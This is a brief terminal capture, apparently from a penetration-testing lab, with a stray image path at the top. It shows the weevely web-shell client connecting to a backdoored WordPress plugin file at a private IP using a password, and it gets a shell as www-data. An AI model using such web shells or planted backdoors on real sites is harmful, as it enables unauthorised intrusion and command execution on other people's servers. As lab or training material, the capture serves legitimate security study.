 kali@kali:~$ sudo weevely http://192.168.20.132:8000/wp-content/plugins/hello.php hacker
[+] weevely 4.0.1
[+] Target:     192.168.20.132:8000
[+] Session:    /root/.weevely/sessions/192.168.20.132/hello_3.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> sysinfo
sh: 1: sysinfo: not found
www-data@8f4bca8ef241:/var/www/html/wp-content/plugins $